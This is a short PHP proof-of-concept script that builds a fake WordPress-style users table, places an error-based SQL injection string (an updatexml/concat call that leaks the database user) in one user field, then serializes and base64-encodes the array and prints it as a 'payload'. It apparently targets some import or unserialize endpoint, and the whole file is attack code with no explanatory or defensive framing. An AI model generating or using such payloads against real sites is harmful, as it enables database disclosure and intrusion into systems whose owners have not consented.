 1 <?php
2 $contents = array(
3 'customData' => array('users' => array(
4 0 => array('aaaa',
5 '$P$BG3Bc6Y9Er4hAHVCBvTVkbs9HJ0lKk.',
6 "aaaa'or updatexml(1,concat(0x7e,(user())),0) or'",
7 'aa@aa.com',
8 'https://aaa.cn',
9 '0',
10 'aaaa',
11 )
12 )),
13 'customTablesColumsName' => array('users' =>
14 array(
15 0 => array('Field' => 'user_login'),
16 1 => array('Field' => 'user_pass'),
17 2 => array('Field' => 'user_nicename'),
18 4 => array('Field' => 'user_email'),
19 5 => array('Field' => 'user_url'),
20 6 => array('Field' => 'user_status'),
21 7 => array('Field' => 'display_name'),
22 ),
23 )
24 );
25
26 $payload = base64_encode(serialize($contents));
27 echo $payload;